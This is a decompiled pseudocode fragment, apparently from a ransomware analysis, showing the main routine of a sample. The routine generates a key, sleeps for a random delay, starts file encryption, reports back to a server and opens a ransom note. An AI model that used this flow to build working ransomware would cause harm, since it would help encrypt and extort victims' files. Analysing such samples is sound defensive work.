 1 int sub_4059A5()
2 {
3   unsigned int v1; // eax
4   int v2; // eax
5
6   sub_4D0F40();
7   if ( sub_4027E0() != 0 )
8   {
9     generate_key();
10     v1 = time_0(0);
11     srand(v1);
12     v2 = rand();
13     wait_sleep(v2 % 90000 + 10000);
14     generate_session();
15     sub_4045CB();
16     lucky_crypto_entry();
17     send_info_to_server("done");
18     ShellExecuteA(0, 0, "notepad.exe", "c:\\_How_To_Decrypt_My_File_.Dic", 0, 1);
19   }
20   return 0;
21 }